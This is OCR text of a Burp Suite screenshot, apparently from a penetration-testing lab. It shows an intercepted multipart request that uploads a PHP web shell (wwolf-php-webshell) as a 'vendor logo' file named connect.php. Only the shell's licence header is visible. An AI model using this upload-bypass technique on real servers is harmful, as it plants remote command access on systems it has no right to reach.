 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to https://10.129.201.101:443
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.201.101/vendors.php
9 Content-Type: multipart/form-data; boundary=---------------------------306506772024935730734166923066
10 Content-Length: 7787
11 Origin: https://10.129.201.101
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 -----------------------------306506772024935730734166923066
19 Content-Disposition: form-data; name="vendorName"
20
21 NetVen
22 -----------------------------306506772024935730734166923066
23 Content-Disposition: form-data; name="vendorLogo"; filename="connect.php"
24 Content-Type: application/x-php
25
26 #<?php
27 /*******************************************************************************
28 * Copyright 2017 WhiteWinterWolf
29 * https://www.whitewinterwolf.com/tags/php-webshell/
30 *
31 * This file is part of wwolf-php-webshell.
32 *
33 * wwwolf-php-webshell is free software: you can redistribute it and/or modify
34 * it under the terms of the GNU General Public License as published by
35 * the Free Software Foundation, either version 3 of the License, or
36 * (at your option) any later version.
37 *
? Search... 0